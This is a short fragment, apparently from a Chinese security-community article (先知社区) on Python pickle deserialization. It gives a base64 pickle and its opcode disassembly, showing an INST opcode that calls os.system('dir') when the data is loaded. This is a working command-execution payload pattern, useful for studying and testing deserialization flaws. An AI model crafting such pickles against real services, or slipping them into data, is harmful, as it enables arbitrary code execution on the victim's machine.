 b'gASVKwAAAAAAAACMCF9fbWFpbl9fjAFCkymBfShWZGlyCmlvcwpzeXN0ZW0KMGNfX21haW5fXwpCCiliLg=='
0: \x80 PROTO 4
2: \x95 FRAME 43
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'B'
24: \x93 STACK_GLOBAL
25: ) EMPTY_TUPLE
26: \x81 NEWOBJ
27: } EMPTY_DICT
28: ( MARK
29: V UNICODE 'dir'
34: i INST 'os system' (MARK at 28)
45: 0 POP
46: c GLOBAL '__main__ B'
58: ) EMPTY_TUPLE
59: b BUILD
60: . STOP
highest protocol among opcodes = 4
先知社区